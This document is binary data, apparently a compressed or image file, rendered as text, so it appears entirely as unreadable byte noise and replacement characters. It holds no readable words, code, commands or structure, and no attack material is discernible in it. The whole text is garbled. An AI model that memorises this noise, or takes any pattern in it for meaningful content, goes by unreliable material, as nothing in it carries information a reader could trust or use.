�<�J8��?����0M������S�S�R+���P���ڳ����U�+����	N�>�-�(0Y����ղ"�6k���:B t�h�>﫺�?��.�R�욜5�6���:3��K��s?��ɩ?���;6�!�UB�3X�&p9lP8�:\+�:@S8����Bӳ*"*?�����=�[��8����H��9���!-P,�s����4�8z�����S���8��(�K :B	)�;>"<:&�>��-��(��E�@�h�BeL&�����,c�"��b;�K7./0�*��:T�vK�ҹ�C1�ʋ �p�� ����#R"l
'!�7G����M��R�<~s��?��¢0��Os�'�zH�	�4g��H�H�C�/�=D�H�<�`���6㓛��_�]T�^�cF�I���z����uQ�(dF�"H��I5;*8{�7������ʪ1{��*��4�	� ��J�BZ����J�!����J��ɰ˰���KE��+�8$���A0���;AK�$K�|��4,�贋��IT��L��L��Pt�j�R�Ȍ����H��L��(]��[�ŗlI���_B&�ŗ�AB�L��	(�I(3G�J�J��7��F�Rr��D�h�?��J?X ��*�C�����kM�\θ
@��ǂ��!�K!(""X��/4ZN�̍�ȶ�LH�$����3��|=��x��pL��t�������a@$^� �̠k26M\,M =�생���Y�	�P�(�=�4!
ݥ��ͪ�Fuc�*���3��*R����3�N�Kt���cÀ� -������9��3�����<�gj�(�
pL�:�� y9���\�Hd��r�x/�O&mLH%��(�RU�$٣��H����t�^C�&l�h�L�^�A�� 4E��[ԆC��P�?�18?��,����C�ʜ���r�ܱ������FzQ��f��hh�U%�X�B\K)�Tˠ����� �|DM�TL�7�A�KR_YR�;O�RL����'��pO�lL�d��ɒ�0m�5]�:�Ӫ)�����g �p(�`���=E�̑������F�n�W͘6Qi���QU����K%�V�W��IV�v�@���}U���מ4����� A�ƺ��#LK�R�l9��Ĭ�U�ø9DIʬ�2E�^�L�BjmS4�#�l��[#	!D�<ו�J夅p���[J��%����:�,4��[!��)rl�B��{�� 2�}8@��څ��3�5)�W�Ħ��/$�"��G��O����3B��)ʧ��K�ܵ�ّ�C[==��b�^�� �4�,���Rςe���S��L�[�Y&�֥���#Ա�$ �nm�o�Y���i`Xh��1�uMJo�33���Z2�!rl�ϱ��t�
�rQ����5^���S�5:^ʊċ��݊�j�0����EQ� �\�����kqRY�U]���ìO���,�����yL�H
�X�k8Yʤ�^{�k��M��\�-B�Lɡ!��9����T�Y�Y]�:�杠�]4T!1@ʪ�T%�
�Ү�ᤷ�W�	�P��������^,��NFU����a�)$q�O�^Sy�&H#}�'#�������A1,�9x"OT��8EF;07��d=�ۣ���\� ͙	��{�_��3���(8��7x���1�
���Hե��"��v#?��
:�i��UM�U�MW��r%䤩�AWRׯ}�B�ZnU��*�a���&8e�L��[�0"Y�e�%ջm �� _��&�9$�b���K+�4��-f(&�]̀)�9"��X��*�C�_�V�+�6�	J 8�!6�=։���چP᫐���N
��^��L�$���G��NeRvCP~�yX8��O������*�ze�8ȡȳ��@�"ނ$O�#�'���K�ߐ���
N�D����c\�=ia�������Odg=��u��-j���
����yXS� �	�)�Γ�)�q��9ꩦ��Q$�$B�	a�g�����~��nP�`xׇ���\Q��v^~f�!M��k��gT���va��;��)�N� ��S��.�~�@w
澄�10�9��84�O��lS�i�����7��"p���7=��gF��Ģx��5���(�rm����2�_������Nko�܅����c�Αh7&��V	�Ο\��68� e
�����#��YY4��^)N>l�v���oQ�o�~ﯭ���o�n���hXMg���`�_�M�3h�	���c�&���T0fn��m�>p!����f�[����B�D8��c���3^k�jc�V�:���^��:�u�Δ���8�nwq��qf���Y�Ij��o'��'��o)�r+r�$�-:O¬��� s �7 s�ٙ��6�_�'���UA\f8���&��.����tE�Z�t> ��f�����^�5"g������qK�t�XB&l����GgkP�a@���%�YuoU'�5�U�T��X��u�-ߵg�9�u^�u_�u���5�i]�s^�p ��"Xff�s5v�N���Ƅ8��!�ApOE��P�1>uI��K?wsGwu_wK����'ډt/wz'wyg^8��m�KDWKN�wk�Blo?V'˂g��?x����wx�����7�:�U^��0Qq$�fj�x���g�x>��'&y.��?�u��G���sj�_i��?���5\�y?��c<�n�8L�'�g\l��v��z�wv'd����z������c��gz��k�w�*/<������G�~���7{����K{��{�OĴ�{��{�;���8�_x	�?!�lxؽ���X|���_�ǒ��yl[s��_?�����y�t|a�|ѷ�(y�?0b�yoWz�o}��w��zٟ��}��	c������OuR�� �xnv��0~�O~�?~�o~�G��7�g~�7~�?~���������_��~�~���~��~�/���~�O�����7��}��y�oo�m)f+؊��[
.l��ᵇ	
�2Ƣ��l��Q#F,J,	�aD�)�E�.!gs�5Y�t���Op��
�Et�ѤJ}�b�TӨR�>�
�jիVS��E�+ذ`�z�j��ѴC�!��ؾ�r�ҭk�.޼z�����/���.l�0��l��.�{R��ȒC���M��fn�L1a�ТG�|93͖7U³Փ'l���Ү}��Y��ٚ��U,p]��.�t�Ѧ,�J��9��ҧS�n=:1������rw��û�z<���˓oߐ���)[���:6��v�ǽ�?o 
8 .��v �`Ҷ�I8!�Zx!��7Wiu��!~("�%�g�(��"~���b~0"�V\��� ��〔@��\%8�9�L�#��0�X�M:�$�QJ��-ڹ�a�oi�"lYn٥�\~)��a�f�Dɸ&��V�q9��A�y��x��	S��'� ��NL�)'��蠃AS:�(��J�������0��馝r�)��z*ꨥ�z*�/.L�n�(���ࡵ�i$�w�
���
�,��@�j���篶�
+/w0��#M:-��Z{���j�-��z����;.��{.�����9�%���̼��k���/���K����+�/�>���*�0����\�@|)qK|1qg���{�1�!w,2�%�|��T�����<�/]�*�̨�|��9�\��=�������L��,���-)8�4�QK-�rU[}5�Yk�5�]{�5�a_=�e�}��d���ڋ>�6�q/:�4u�}��y�7�}��7��>�ޅ�m��o+�(43��ԑK>��b[~9�gN��fC�9�l��6ۋ�m�܈�m8��:챿�z�q���7���4���{u�?<�Ň͹�g����k7_:�p�����~��Ӯ=��{_������(ψ��5��>����O���Ŋ�qœW���/�����o���W�x��pG�"
 ΅~�s�> � �� 1�6`��`C(����*` A���0��P�M��4< ���� P���(�!0	d���ľ�c~���!A	p�d!<hBf����"B�����o�C)����a��X���h��X�=�~���@)ЊT���Bv�!\�##�HE�А�T�a���*���#(C)JQ��9$OYEDR���|e!�HH�2�����M�A9R��jtN6Y�Q���|_�(�eZ����%� iBr��\�5���X.��,�3��L'����0�y�u���R��)}��pB���\�5���}���.{�Ɓ:p�Q�d:��΅2��S�9��RҊ��-��O}� ���F��r���d��� �})Lc
�AVt��l�<��zjT��������`�E*Q��Okz1�;=)AQ�R�LU�V�*V	sD�2��l*5}*�~Ԩ6��к���ըF�Ej?��i�S���A��ά�Y�K�:ϧb�����X����f!��},d�ԑ���Z�kT'8S�����}����D�V���F�ZT�:����=���=�mu+HE:�V��w-hi+y�C~���e'My� ��m�a�9�%�A�Ek���,�Zw 1��[��b��Hҫ��jd��'o��T�2Ү��9ܽ���"p�+UӶѹ�E��O�a	Zx0H"L֨J:���TԸ$�~@���w�����	�L/X1p@��G�w�DN�p��ؓ���)2`����2� x\�^��;�C���.v�2]��%����Q�3$B ��_&��g@0A��`5*�L�a�i� ���4�&Р6A8�����@Drt-hF/( H�]pz�=x1�G���y�Y�/Y<C��Q�D܃7 -��i��?��~vm|0I�4�im #;�f63�b�	��sq�����H?�gP(����\��
@���"\ȃ@"2 nr�:�OM1�,k����Җ�h��f�~�m��M���g- �q^� q����f�� ���Axa�'��^W�Q$�]2�뺈�6���x�A��ZgrA@�!5dK�ȩ���}��R�b��T�r����r�x��&K�'�	����hGu�&�Z�@�T�1��.��ўv�l��jM�l��]`����ف�q���׺1�� 
h�}i5Ƀh
H��7�6^~-����l�M��on�0�Bh���b�W�G����d3�e��㶉����(�KP�e����
@A�2D ,�p~81��S��������Oa�u��@�Oa �?���`d�AYY�Zd���u�������qm �B^l�^���`\T�_�@^�eHDG'���Q����AY���  
 X�u�� ^d����՘$���^�Z]h��Y����� ��>�*����������ña\�݅)@,L�	l��Y�W��tf�3t�X��a��E^,� ��a��m���Y-V;  Y�S(I���!���W-� Bǅ��^�@8� F`䠁��Z�� ,��EW̠'�\��*X����!���x ���
0Z"��Ś]TBBP^&!� ����xbϐ���N�v,�}�r�^!v]�,��m������Qa�յ�8D�!@��o��_����� ����&���@�@@tx`�����=f�A�b��+"d�H�M!�,z��0���/���.��)]"�P�[�!#2@�!3��J�f@��ON!Jvc���;�@b�@���c;� � �� x�	��،"�E0U�#�^� 6D�tXJ��L`�&�7�Df$a�K��U[�B.��$$�t�(8#��|�A�e%��\h��م���T�]�@6�dLFc���$,�d�$'d�ő�M��Nr#i���u�04�>y@6"��%R�d�)�9�%	�#��J)��[J%?n�U����&h�X���BW�W2'6䓤"[��`�%_X�\A��ug��b�B*��g��$$��-���*ޅ5���E`f�*`�\���E�g|~�>��_&�]��jfJN&�����/�BP&�R���^�dN����2RS 2�	�fl��l��d#6]V�%�n��,�g>Ne^��ȹx��FT��he,��
���
�(�H'v����R���zx�4�vJ�Ai�fi�@�A�'��� �`-����'fg�dF��^�br��	� �挐��F6Phh�*7&�2�O� 2������ $����lztP�݀l~c���66_��
%�[΢^�K�0���o����(���5���vÏr����jqr�\�]l�u()j�wr'`X'�E6�^��:��X�]��]�K��♶j',a�fX��� XC��� �y�,v�Gr��w!*���8�PJ��F�J� +������^(+�3@c�Zj�u� .a��!�N�Ŧ_6~�-���E� �!��F�E��E�E�i����*A�M(�VF�Vv%��M�.'X6�W*'R�vZ��viv�kn�����Rk�^�̄��!�\��b.)�]�>��%�h��
�E���m�֌�ƥ�I��f!��m�Z(,��2��F5Raަ�����cP��N�����N��Y���3[��P��XYnQɅ����E���Q��o��0aH$�V����V�j4�߈�W6�q�ͺ��nW�*5�*�t�s҅�F�
-:)@](�~P��@��t"�2��b��To^X�^0/hk�
����5��(:/ѹ�%8]�']H�y %ƽ�+��ᒦ2"�d�a������&Ȅ�������-2Νo�&J^�V���c�Q�h"*��֩���Q�C�>�u(���`�.�Wޅ&�����s��s�������a�n��,�R�G�@��/J���.u�����2���
�D�X��\����>�e�>$U�t���Z��K�a`�:o8�A���r�Y�-��1��-��B����!��!�@d��"�XfJ�J���� �$2n!��!X�6��AG*��_d#��$j�4Aڅ�&�o�S]Rt�i�Z�r�窰_���)�.��.���+��/_�n�AH�G ��1��r���t0��_B���$	F
e���A8�u-@tT�����'	��-�/,bd�,��h���]�I��e^�}�2��*$DABC���"W�d �*�$/�Bk�Aˤo�o2f�B[$$]"�r�6t(C�A�� �'�����+��2!�a �d*gUH=��)k�Z3^C\���,��h1 ��we�����^(�S�jT��j�N�2�<C����@�%ƺ����Pԧt���̧(�s���������D��+��u��"�	�;�J�A� 'C�2��y�S�6|3.������p4"jWh67nᰁ��r*I�!3l7��S:%�-�io�0@�rդr�����Z�1�2װk�1g��x��*�4us� ̰�rF�tCgQk3�2�4G�#s��6su�5�e��]��P_$
�^��2�E�R�2��x�_�2����67a�$�8H���@��껴�(�3^ v��}�<���c��!s��M �1 �v~��0 o���vg�PB���vn{����
@��Nt(�vM:��ހ���b�.�te\�ސ�ss�Q������p�nӮW�@�(�^0��Ns��\0sذ斀vO�W�W���r�����=_�T"�R�T�7c�ṵsyҷJ�wՖov��~m�eYY�����>�,f^P����]���$v�Qݏ�B���v�}�
����L20p8�д.ٸ"�6,��"���Pe�v-��h��z��7�"�E=�f��MUx�o�O���.��,w[y/���oc{��u�p�S�V֪Ȭ�c7���r���xS���{�9
;w�u�)SJ������N]\���4a;g��#3 !����>z?�˅z���n��S:c�Oǯaʋ���u�\����&�����a��zGPy��^!j�z��6A�D�x�.c�G��_:%{��B��p�*�_p cs�IH_�D�qc���E�P�yXg�x���u�{0c��?�X�9X�}�{�W�=����3�u��/����\����>~�>!�+~�˅�yT 2X���ˀ~f09���\�^��d�0�~�Ḭ����]ׅ&�$dt��B]��j_e��͟nº�X��H_a��qEM*�=��%	��9	`���7�\@%&
�P�Kǵ�{
��>Xr��r���q{%4�V�
uW�90�ߧ��i� ��rˑ!C�TB��D�V��>�)V�x�E/"HQ�H*cH�G��� k�<RT�`A� ^:~�r_M��b���RgGR%���r'+Q%Uzр̥9�\�e�(�p�TSt��E/���X� ڴe�9�9Q� X�ΪU;�����M�� ,���Z4��_�!d �SŊ'8��Ҭ��L�[Y�Ŋ�fhP�XF��W�Ƨ9g����6mqf�"�$w�ؔt���8�,!����JfY�|���ȹK��[���%L�]�u�]�S�b1�wo���Bjʳ�g�����@���k\R�&�pbP���h6����	)����	�uK��qA*2C��)+S�
1'�&�"�h����0��p��ěH�P��d�%8|�$�<�����ǔ`Ibʴ^`�-�C�/�����X��.�v0 �Z�h��N2%��<c̭�B����v0��A��s��P�Ӄ�h�)B�*��a#��(M��oO������/!2��� ��{��P�T�P=e�hJ஋.��5"��S�U��U�r���W��s��$�@Se#Q�lY[n����mk�¤'���z2p��P\m5�"$��P)5t$�F,wW[>��s��j��P���6�� �.j�]��`��(:	1�"�BCK9��`ga��B��2X�}���^�#0- 9�c3�����,dH��-�B�
P<��,���m#�7Rw�p�JGJ�jG���c��.Y�B�V�?�>!YYȸ��En9�<��Z�����\MطC(�O[���S-!��	�vZ���6,d(�Ґ,��l�������x)�Q�q9�GV�@
^�$bQ�;:
���J���D��y%��m�"3�l㓂���n̱�M��K�6z����
,䒩���$�D!�jγ��x..�/@i ɓ����~5��_`� �T�AV�P�@�y#w[�,���K�z��M;�Y�&�Ý���!�2���@���!�A�}Zx���i<���4�A����B��0$pPdBR��H"&��j��E�D��+ z��D4��kc?�"��_��%�"�*�1����F@#�w]4�>�$���(CL�ė�-�/��$��Rd(�R|����*�Ȩ��Nߣ��҄��Q	_`D���O�lRZ��W=2U�CTs�mp���̲��C�B�	�"p������f%����J?@fBd���O68�|�`�a�ǚ��x�)̹$TK"���rahyh����:�(�z�JWS��j �3� 4�D�xض.�%���N��JaO��+y�Mgyˋtȟ�PͼIHUr�e&%���`@�<R���Db>�a"EE	S�jz�$$��&,L�ӝ���S@i�O	P��8ɀ��F��QN^��eF�X�_��TӪ4�#7�m�!���#�dk�>��Ī�DÇ�P��1��V�QU3G���`5g�"ʭ,�����r#���
��,�-
}�uT|���*Z�&HxW|a"ptA@Y�D%x�Q�X1�:h�[�u������GQ��h�c�r=	���}0M�ry@�*�CЀ�ܞn�OE�L�&��T}�hiN��@�w�z��߻@JyN^�bIU�@W�ᛨ���7e!������̺^'?%��Wn���}z͉KZ�URƘ�u<)��u�I(2��z�"<�W '�& `�iB?�iE��N)$��8vДu(��A�A_��V�ݧ� J_����0�+B�S��*��0����(�4��.��2x��EQ�Kͻf��{�8sQ�����y�sA��5�A4�"�9�.}AA��	B�/.����4S�Q@�U�jS�֔@�P��b�����̆`bJN�� �[7؅��>�օ+X���u?��Xf�@_0  ���AY.�V�.y���"ŷ��shE[b�9 �8cVG�#�7��i�����(�Ew'Fa&��۵�4��k�;!���3!A6��0"�K"�f��4f� ������j:�Tz30�8�Y�%��Ù��<��nX�.	�Cu�1@�%�H?H\"XF���vz��E��* �����Va_͐Wf�`q���n���&�`	eY��G�~ի^����Ht߶�"b�k��쉸��ɠ�mX�v_�#��;��wy��-�ʒ�}�=�۶���N����l�%OU�^'��I^��cŸ� Ę�D�����t��T������=D�;�ީ�s���]��O&d�ɇ8bx�[�V���D N_�ъ�0u��������]}��)�" ����cW�l��3ܴB ��U:OGz�i��`�}��b���&b +b %O)"7��K�O�vBƪ-c%�0��%��2��$���w"ɀO 3LbE�zai���f�i�1h0,
#B� Ҡ�ʆ�h� ��J�|� ���4�ꀕ���F/f
��@�0��b�.´�+0���6BɰZ8B|8�.>l�?�.?��?�/�v%����G;r�!�)��)� Q,� �p�*�=�?:W�O?�	 00'ư9�3��P���P��>�� ��"��ЉXP�91v�4��"��a�(�e��%H>�z��l���v��8��{����Q
�.�L��e.���P
��g�A�F���������h��D!�\�I��3�DS�3̅�N����J �<hR�����o�:��'�|�d�ͯ��J#=�q�c�� ��o${��$� ЈXR]&�P� &k�%]�Q1Cl&�`�2B h1&eqv�&W�&��"\@o���Bxr ��߲��!)��sc�,+� ��	H�	b���������֒�� -3n�R._cj���R.����� .�r.1��'.�q���11��R��(�
�$��+�!�
@�*{!��@�N�N���l2ۃ�F��&1n�C�N�DR@*�)��N;LM#�)q.�n(�{E��.�.QF@�3a{A��:���3:�A&�"(y�+��:����y�+���-$�3�S)~�<�<�:��1�s*>��	O#�R� cE0c$DAMб���s� 0$!4� 2�A���1C�&�!/�D�$D�q.�o0��ҩ@!Kj�C�q�,E�/�N����:�s�̰3��+aD4I����0�6#����T����iU��L%�T� ��=� �6�8�E=���o$����;/"M��,�M�������$l��;_D)RPu.��:�AP�wXA �T��n�N��>�'�H>0'�Ne2#��t%YQ_^qX�QCb,�/M��H������!�C!SDa��FW�/�d�$Fo��j~�u�~D�RP��X�E����i�b�Di��
Y�3?u%�S��z�Bs�K[˩�
�� �c<��>JM-��!�4G7�a�z3Y������37���8�X�9�k$a�>�b)6�@8� #z�O+���� 5���_NV":�eg�Q��e+S�%N�e��Uf�teWS*�R[�&�[[�4~D�tg�@�`g��ND�A��J΀}���24Co hH�Wqu.� 
���k�Y=Tk���  ��C	�B!�Y�� <�m���F.�	HI�
��d}N\	�H5%�J�+H!��A!�Ϯ⦄���W�@�Ҡ>�5!���!�� �K?�Kc�#�j9��>ـ"n�m�p�w�AAV&("҂fS�wmf+��b�wfa���b��Њ�b��gS*�fm���f��bO�"�@eo��i��Tf'��z�,2�RD3`^R�mw�,��.Q� �6��m����o�WP��kAl�������Y�5�fl8hl�o=I�|vy7�3�q�Ql4���P!79�U���Z�筀-�j�
&�J_�	�nm����n8_�`mt�i���=��L���wy \+�Z���xe?��,dV|�w�p7��Sĸ{[�v�X|�h�Ϙח�x"z����,U���Ho�e���ɗ$Ѹ{�X��cmv�&�T��2� �<�� A�/)�~!/��rʑ����lnGق��`!-99<�X9���X��W~`��2�u[��H����Ҷ5H�7R����� �+H7+�]y� ��T^�cq0@55Wq%R�,b�02�؃���_�a�_��J�8��VΙv����A ���X���<%�( ���{M����٠�����T��2x&(��y���'��נ��-��`�`�};�W���J�d���Y9	H �������}^���`�Yy�?�BC�|z��D4*PY�v
�/�����!����y���2����`Yw^��Њ�{�tk�?Wo�Y
k9*��Sw��� �	n�VV��4U��r�Z���U�"� :8���"��q%	�a�XO�"��鹲Â��Y",��w�=۟�F���'���L[y)��Eۊۘ������������BDY-1HD��2�T9�!�P�=����kK��� �:��2��u�1���e����; ���~4z���c���+;qO��,�N 3��i!�՝����Wj-�C�aح��!.W	<W�A7T%<�Uڡ�����u��#�Љ���,#n�"��"n �<�)�)Y;�(��E�oWyz��s(�v7 %�2[�1�,�"��ȏ�@�o�
[�1{��,Ihl�/{� KBC��l�LSo/��Ϡ������ڴ�����̳;[Q�3kU~�[����kU���Jt��b[��y\�56�ܡh�"p��$]�)���X�4U�n��	��j�(�?�p��(̛W�?���J�ֆ7-�8���Såc;���#���a;n[����s�wl����;�z��ׁ�����ٝ�����&��؋��b��T��]�)��{���)'B����0!ϩ�5b������UZ�ޑ����`xX���[�!��:�`���k�1�=���Ё4�ㇹ��}�#�@���|�
��8��t�:����r�!mx 8w9J=U�#F�K�t=���
"��>�K�΄���	��c��A��#;$Ƚ�i<�'��/B��)�����I��׀"�����z�"l`"�൥���L"�����S%�s�+���͠��z�c��|���I\�ʡ������"��6�����;%��F�����B��<��;9oA/��oE?�c�M�g:��޸����}�ŕ�Q���O]��t~ә��;���.!nPsl����f��?7煳�F(�覛������aVڹU\M8w j}J�X9���`܇#v|.��߲����)x-��q��)V$�;�0�-�T�:8�4	+.�e�B-0X=3n�6��M�3���}���zY�AQH�������Q	Q�{�С�.*xZ�!���ό"T��@�XT�Vm��JS��iQbժ����Vu�������� ��TI83�u,���r�+�*D���X��q_�\>o}� �ʗ.����XԳl�>��'�+ʝr���%�a��*��kؼeG˽;��dx���8\�W@�R#z�
�g��:����iM�^hm�٣��`\�r]l�?���)1Ѻ`�Mp��>���=�`��3��TSd	��Q��6UD�~���!+���i)0�
� ��u�A��B����J���S+ܔP37�ѣh�hsXt��C���_��]���e� �T���]Bt�YE^���_|��(���U�U�by$ �l���y�f%�B����z(h5��]p��bs)Q�{���o[X��|��V�
�a�r�E�\��i������a� _y����zk`�)��Ʒ�o��օV4Z�M���i�2+1�I	�$�B�T�c�n�	u� 	�TP@�H�d;uTdA���A�DT�	�b��Д���)�GA�Ah@�H�J��DRfr �6^��f5���]���L&<����l�U2��[���[<*l �Nvh�B���R��h�A�iHy®����}�Zj�k�:��+6غ���i�D��ڰj�1g{شz_�v�g�y���5��P[��M�7~���cO�,LA�j��3�l��5htg�V!�I��"����ڦ o�)���6ٺh8e�OJ�����{��N�f@�K��|�Yi�5�])��͛ue�t�aW��'ڿ5���'�����}T�x��h?,�C�
�Jf@�K��Ԃ�8�.�B*�%dAp�����c)\
,�"~"eA��m;�rMζ��fl�a�  7T�blb��#8��*W�z���5�����\;�`�)L��f��H��!"�K2�����s�j9r�CyAƀ�Bn�Y�JH
^g;��nv�"�����e�B�Q�Ht)Ll�^�Q����y0;�I`�������F����4�*W��ƦIm��zcJJXb
�hP���ld#�0�^�+����� �`��Bƪ[�C8����G=ê�wX��r �\��VB��0nk�@r ��m���a}t��pm	�ܛ3��q�,q����
U�k�e��;�����\���h�xb�Z���H?
�3��Ѐ�Y�Q��'�R�"��`���Sz��-A�$�hR�7�8Cc����7�h� y,mi�r�:����8C"�4�?Mg�`��,b1٘�.�|D5�L��B!ĘP����7��n��l�/i��Ke�n�a��0�kڊ5,�Җ�� ��L�k�ɶX!���-Sx�f����-��s
:`���y���S�A�Ɖ�5�$����?����a�QUhSIIZɀ�����3��SA0П�z�F��a	���r���0o`_LyJ�}8���h�1􁩥����S��v7f�*݈Z�t+�e��5[��a`��g�*K%�sS�է @���9����C�_k�Ϳ��	�3�N�9ԑ`ڪi���j�&���vT�{�ͺ}ӃT�[�J@%�Rk16όW�M��w���=�8Z"d`�]�X�?��0���w���x��h��e��L^rB���  7�̘��[0���2���?�y�t���묠{A�c7�nY�k!�)���^t���*zL��đ��g��%�������%#���Rn�ZQ13C�.u�y�ՃT"]ݬH�X���2��n�{I˃��������Z�
[ػ~��ݳ)��$/���Ͷj�j�&~�z^�mj������q6\��6`��!K�8��������e�9̪���W"o�\���2�Y�0��K~�T�*+|ӛC�)v��x.������[(\�׀�qq}!L���7���`6yg]����C/���o��JZ�0^���A� ������9���K��Q'
���:T/��OK�����	�J��;�~@�k0N�A��5�s����r�C a`3�%�k��]�g��'|3,��e���Ů��h��q�F�2��V�!��Y�p�0��1����䷁f�4�[�	)A�-nZ��_+�g��q6ܗ4���}C	s}�{฾���?���x��9���mq�8����锜�
 ��s?�&�!q��r/�W�(��e�π���4��F��);vGz���*�6�Q`t�`t7�6u�wz�6��*|�l w�@�q� HWx��a6�*��K&��f7y6`�W`0xn݀�	���g� F;؃�|_ƃa6(�w�\�"����;X���E��?#�E��b f� F��k�q�X��O(���[�D8A�[=C�^F?�Exc�t�|ЧA@SF�h�e3�Vi\"~��<�C�ߗ]B`t8�D�~E�}�C}6� ty�\ v�u��(�2uCȆ_8�&ׁV&v	�UM�p�s�cp@$�A�q�t`0(Wx�,��e am3m#(�p�pȘ���Ƞ���� Q�rٸQ}����k��y���1V��k�0X�xQ��������o�dM8�ho�w����؁ �r�\h���` �x h}�KX;󘃧/2WJw �h2dB����]�V��%sP."Y��Ch�E��#�'.� ��h����(��{��e	Ɋ���v(	�J��\U�� h@� �a��P*��v�yǕĘ�'��_�8��ur���� ���
�����
��
��Exr��vc����k�Q	�V��V�ȗ�`J�����[�n< �a6��o	1�������xe����y< Z3q.0 ���iea7�aH����i`������	��9᛿�h ���yo�����h�Ĺ��Y��6;2Wi�p�d�~6ߥ<�#��3WBS9�I~�������-v��4�u� }!�\�x��4�J��)�6���c��*1�I�C�(9�i ��Jw�1����_�_�q7��6fҸ
�vgr֖��r��Kv�d�*��b
�o�k�v���*Qn�x�����i��ٜ���Yu�柗)�<B��B��Y �F�<�[L�RQ��Z� B�C���		��DBp�&h$�rFp ��S.I�>@M` ���G~tp+i^|���Go�r:��E��ʳs�PiS�}� ٥<EP�BP�����D t!i^�͙�PE���?�`�G9g�9�H|�%
�	A	Q}���أ�ڕ��71�0Z�*�pI	jٖt�����**ot	�1J�3�k|i�]��Z��s1�9���9q9�� �E:��*�� �ә�������ُ���p�U0��j���� ��J����!0 �:�Ord�ShY����z�EJ�9��l
~( �%�=3{J���2{ �Ъ�ʦ��2{HZ�syԩ�Z����B�4ۧ�J�)��GT؊D������!KDZ2�٨�ڀ��'`�J�u�h�Zjq)�UO�"�ĸ��t��닊� }�?i��heVX	�HPR���+�����1��I���;�1<�Jp@��Y^Q���3��y��g!ŧ���	�Jo ��PiгFk^aW�~Z �;$��*�Bw~>��٦5?@�+��k *����~�{����� zڽ����I�W��X��+���pvU�G�����}+Di[xW�q����|U!�����":��`��f�|4J�Ѣ��Z�e��6r\+`\���I���J���Z�1,��Ì��;U8| ���\#�O�;��ۧ5K�Ll�ʚJ��ϻĜ�����I�G���]�����;��;�^LŌ��a!õ�y�7�ƽ��3��s,P|���N梸బ 	åw^��˶l������pg	�а��$ض���2�?�*���	* j�P�Q5�b�O�?b����ۚ �!!b.o�O�Ɩ���{��ʸ�L-��!�l�ɵ�j��R��:���K�d�}[|�_;�j��K�`���\����S���G¹���<�2O�,˽e�p�Ƥw�b��7\3�_�B�:��c	�B�����9��|��$���ڢ�h�ks0�k͵x̤im������#���|����Xv���)�!�)U�r�q\�a�p�|�G�PY �<�)m���ߙ����6�P�����|p��i#�Q���0Z 5������к�=ez{�	����]���� ���1�5r'J�z�ˬ<��k�&���<�B�޻��\׽,׉�4H;ؽ�(P��Q�ذx�3qG�Y͛�����J�Ԁڣ��wݏ�_����h�7��}j�Z�Sy��n�ب�a�ۻ-ж�ֿ=50XK0���H���j��~�lڪ��X��&� ��xԚR�qm�����=���t�8���]��ټ��-�Rݢ=���ڟ���\�(DdՅ�����&�!7|���V���}�/�ۼ��
n��m��+t^���M�y�ܓ=�`��0|B�}���}��ƕ��Py?��3N�5~ xL�.�� n����=���������+��9��˯<�%\�m�a*nek��T�m�O޳ӽ���D	�--���'p���%�.�-߻���x�}�6��{�CS�X����>��a~�'�<Nξ�����J��C���Ε�����<�֢!�����`�Ί^ެ��5��1�߂~�$���n�"��:Nʆ�ѹ�����L��}����B��An�MN��n�`v��Q,��NP�~찮_����.�ݮ�c�u��3?�Z�~�z}������<��V=�$-�n��.� ���ٓ~�����.������_����nݪnϰ\�����������.}�u�����H���J��颞�>�/����-��}�9N�i�Ϩ#O�9_�N�UN��C���o��B�����b���- ~�f.��ށ=�������JO�)��?��cO���=�K��9O�[��^o���0O�~��~�5��:O�j�DI��M�*b�GV�\9I��G��������>Ӻ^������� �e���) ��>��o �o�������/��O�A�����&��'��E>��S�z�&nҕ����^��(N|��4Ͽ��/��;0���+	�c ( f ���A���O���?������������/��o��6��_Q �C�@���s�� �>�Q�D�-^ĘQ�F�=~��G�$�����J�-�|��/�ؤ �S�N�=}�T�P�E�E���3&�:uf�*��0��T�V�]�~V�X�]�<	U�
�1g�`��\�u��śW�^���,Ax-K�1�Ҍ+��b�`�9&����T�\��f�=�@0�r��K�8Hu� \�(�:u׍m߾��b*Ta5-� �`�m�VI�∃��+�`p���
���.B�E��9�`
����q���Z�,y�}�WH����������>V0� A$�@���/�� �O!���O97,'�0�� [�Ē�k��p����$�>�.t(��泱F%��G�J�FalHƮ�����p>�z�qI	�|�A���,����M���D�2M��L��C7�$�7�Bq�������Ҙ�=���K���9�ĳQGO<�Q1KjHL�p�K7�NR(}0��Fm�TQ�հ=W�%��+G��Տ�*��D����{fUc�Eb28�ev�U�s�h����z6�>W�T��9�XS�m�Eqcu�s�e��b�%VUwŕ��S��W1u��S޶�R��_}͵`-��W`Ӷϩ�:� 6����9w�����4�C,�{t��S݊�r27�qM���ۅޘ�E��Ro��ۈ�)���͙et�E)`F���+�X�i��L�Z�5�maj7Y7��k���L2���Y�Aܘ�7�Ec��f��C׺Dd���Z��hV�zQ�hf���m9�|�Y�r�m|�Q�EJߠ_�a�;O��;�i��ȡ�,HG�i,/T�_�z]���3��V�l��(w9-����"
�w��~��}/n�ۆ%z�[ch����	8�;oI��{,���9���Z]9���9}��U�ݒ;q������C�7�X�m8X��D��ӝ�t���=$(1��t�H��t7?�A8Lц���Dks��ֆ6���y/�a
���=��6���P
�H��!�`�D�@�a�0D�I� �{^�x3=�Uъԛ"l�ӄ&�� ��Ř72�Όs�V��'@��\��߸j�3����u�_P��ˆ��l(�A
Ґ����S4�Q �|�� � �͒k�����0���2D� _�иF*�q�a2]���`]=
EQ���N���EKw����D�sxi�/}gLBfH" s�C�A�9��/5�Ck*Q�f� �E�r3]����E�pы������&���N��7�Qh����8����(64�j�U�С�h#j
��Qf\����C?B�DJ�l����EJE)E�yf�th�3Ӑ�M���)��9����jP�Y�2|���H�O�v�)U�2��h�æV�7xj0�;�Ӛ���+f fPfF���:��{gמ���	`��8[
��3l��%�x7���$6)]�H�o�S�����jf?�4����@!=ܰH�62 �і��--jI��V�ViA�� �8�}�kf���V�f���/s urԸA@.r#�@ב��)a��)T�l��K+�$ ��e�W:���(D�k�2�� Xo0�[�b���n��Y@j���u�[�`E"\3�C��e��Vuv�	]�� �	�Ww�
